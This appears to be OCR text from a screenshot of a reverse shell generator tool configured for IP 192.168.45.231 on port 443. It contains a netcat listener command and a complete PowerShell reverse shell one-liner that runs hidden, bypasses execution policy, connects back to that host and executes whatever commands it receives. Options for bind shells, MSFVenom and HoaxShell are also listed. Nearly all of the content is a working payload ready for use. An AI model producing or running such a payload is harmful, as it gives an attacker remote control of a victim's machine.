 Theme Dark
Reverse Shell Generator
IP & Port
IP 192.168.45.231 Port 443 +1
root privileges required.
Listener Advanced
🚀 sudo rlwrap -cAr nc -lvnp 443
Type rlwrap + nc
Copy
Reverse Bind MSFVenom HoaxShell
OS Windows Name power Show Advanced
PowerShell #1
PowerShell #2
PowerShell #3
PowerShell #4 (TLS)
PowerShell #3 (Base64)
🚀 powershell -nop -W hidden -noni -ep bypass -c "$TCPClient = New-Object
Net.Sockets.TCPClient('192.168.45.231', 443);$NetworkStream =
$TCPClient.GetStream();$StreamWriter = New-Object
IO.StreamWriter($NetworkStream);function WriteToStream ($String)
{[byte[]]$script:Buffer = 0..$TCPClient.ReceiveBufferSize | %
{0};$StreamWriter.Write($String + 'SHELL> ');$StreamWriter.Flush()}WriteToStream
'';while(($BytesRead = $NetworkStream.Read($Buffer, 0, $Buffer.Length)) -gt 0)
{$Command = ([text.encoding]::UTF8).GetString($Buffer, 0, $BytesRead - 1);$Output =
try {Invoke-Expression $Command 2>&1 | Out-String} catch {$_ | Out-
String}WriteToStream ($Output)}$StreamWriter.Close()"